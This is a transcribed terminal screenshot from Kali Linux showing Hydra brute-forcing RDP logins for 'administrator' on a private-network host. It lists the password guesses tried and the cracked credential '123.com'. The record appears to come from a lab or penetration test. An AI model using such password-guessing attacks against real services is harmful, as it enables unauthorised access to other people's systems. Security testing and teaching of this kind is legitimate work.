 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~ root@kali: ~/Downloads
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "1" - 20 of 317815 [child 2] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "1022" - 21 of 317815 [child 3] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "10sne1" - 22 of 317815 [child 0] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "111111" - 23 of 317815 [child 2] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "121212" - 24 of 317815 [child 3] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "1225" - 25 of 317815 [child 3] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "123" - 26 of 317815 [child 1] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "123123" - 27 of 317815 [child 2] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "1234" - 28 of 317815 [child 3] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "12345" - 29 of 317815 [child 2] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "123456" - 30 of 317815 [child 0] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "1234567" - 31 of 317815 [child 3] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "12345678" - 32 of 317815 [child 2] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "123456789" - 33 of 317815 [child 0] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "123.com" - 34 of 317815 [child 1] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "1234.com" - 35 of 317815 [child 3] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "1234qwer" - 36 of 317815 [child 2] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "123abc" - 37 of 317815 [child 0] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "123go" - 38 of 317815 [child 3] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "1313" - 39 of 317815 [child 2] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "131313" - 40 of 317815 [child 0] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "13579" - 41 of 317815 [child 2] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "14430" - 42 of 317815 [child 3] (0/0)
[ATTEMPT] target 192.168.120.208 - login "administrator" - pass "1701d" - 43 of 317815 [child 0] (0/0)
[3389][rdp] host: 192.168.120.208 login: administrator password: 123.com
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-19 03:26:03
root@kali:~#